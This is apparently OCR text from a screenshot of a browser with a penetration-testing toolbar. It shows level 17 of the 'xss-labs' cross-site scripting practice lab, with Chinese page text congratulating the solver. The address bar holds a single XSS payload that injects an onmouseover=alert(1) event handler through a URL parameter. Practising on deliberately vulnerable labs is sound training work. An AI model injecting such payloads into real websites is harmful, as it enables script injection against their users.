 UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
0.0.1/xss-labs-master/level17.php?arg01=a&arg02= onmouseover=alert(1)
a Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
欢迎来到level17
成功后 点我进入下一关
完成的不错!
确定 取消